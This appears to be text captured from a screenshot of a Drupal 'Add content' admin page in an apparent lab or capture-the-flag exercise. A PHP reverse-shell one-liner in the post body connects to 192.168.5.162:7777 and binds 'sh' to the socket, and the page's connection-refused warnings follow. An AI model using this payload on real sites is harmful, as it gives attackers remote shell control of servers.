 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello webma
Add content Find content
My account Log out
Preview
RootThis
Home » Add content
• Warning: fsockopen(): unable to connect to 192.168.5.162:7777 (Connection refused) in eval() (line 2 of /var/www/html/drupal/modules/php/php.module(80) : eval()'d code).
• Warning: proc_open(): Descriptor item must be either an array or a File-Handle in eval() (line 2 of /var/www/html/drupal/modules/php/php.module(80) : eval()'d code).
The trimmed version of your post shows what your post looks like when promoted to the main page or when exported for syndication. You can insert the delimiter "<!--break-->" (without the quotes) to fine-tune where your post gets split.
Preview trimmed version
PHP INFO
Read more
Preview full version
PHP INFO
Title *
PHP INFO
Body (Edit summary)
<?php
$sock=fsockopen("192.168.5.162",7777);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
?>